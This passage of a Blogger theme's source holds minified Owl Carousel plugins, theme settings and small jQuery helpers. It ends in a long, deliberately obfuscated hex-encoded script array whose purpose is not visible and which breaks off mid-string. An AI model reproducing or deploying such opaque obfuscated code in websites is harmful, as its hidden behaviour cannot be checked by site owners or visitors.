class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMlNnqDmQ9vHkw-ZSDLG8jmNTMLq1tdL-GM2zOQPNdFcgZmZO5HDlIC7EWm8QBR7rehUflCQGs_u7z1KwYOzgeLFlmiJWaiREshyphenhyphenI4kROUBo4H9k4u1hjzXkGUdBJD5s1z8oSfiTWgmyo/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\